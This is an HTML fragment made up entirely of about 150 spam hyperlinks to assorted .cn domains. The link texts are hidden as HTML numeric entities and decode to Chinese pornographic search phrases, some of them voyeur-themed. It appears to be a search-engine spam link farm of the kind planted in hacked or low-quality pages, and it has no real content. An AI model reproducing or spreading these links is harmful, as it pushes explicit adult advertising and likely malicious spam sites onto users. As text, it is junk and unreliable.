<a href="http://hzsywzhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://jphjj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://nysyw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://gaijing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smsplus.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://scledao.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://vgik.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://guawen.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bgsz.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://cmfu.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nftzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://ntxy.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://0371idc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hi168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wolshop.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://nyrc.net.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pk10372.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://ascendcom.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfcsp.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kelont.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lydxp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://nm100.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j9766.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://elemill.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iallensu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://xs67.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://52wenda.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://dshly.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lihwted.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://idpic.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://16361.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://xajyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sungrown.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://5000years.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://htele.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://fullia.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hazha.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://youa47.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gylida.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://oqjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://aipw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://abkz.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://miraclean.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://y-boy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mscpc.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://0797pc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://yubeauty.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://h7557.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://lmjjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://premking.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tripalone.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://0cie.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://shwds.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://everywear.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://netside.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
